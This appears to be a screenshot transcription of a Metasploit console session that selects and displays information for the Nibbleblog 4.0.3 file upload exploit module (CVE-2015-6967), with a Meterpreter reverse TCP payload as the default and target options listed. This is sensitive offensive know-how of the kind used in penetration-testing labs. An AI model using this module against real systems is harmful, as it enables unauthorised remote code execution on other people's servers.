 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > info
Name: Nibbleblog File Upload Vulnerability
Module: exploit/multi/http/nibbleblog_file_upload
Platform: PHP
Arch: php
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2015-09-01
Provided by:
Unknown
Roberto Soares Espreto <robertoespreto@gmail.com>
Available targets:
Id  Name
--  ----
0   Nibbleblog 4.0.3
Check supported:
Yes
Basic options:
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       The password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the web application
USERNAME                    yes       The username to authenticate with
VHOST                       no        HTTP server virtual host
Payload information:
Description:
Nibbleblog contains a flaw that allows an authenticated remote
attacker to execute arbitrary PHP code. This module was tested on
version 4.0.3.
References:
https://cvedetails.com/cve/CVE-2015-6967/
http://blog.curesec.com/article/blog/NibbleBlog-403-Code-Execution-47.html
msf6 exploit(multi/http/nibbleblog_file_upload) >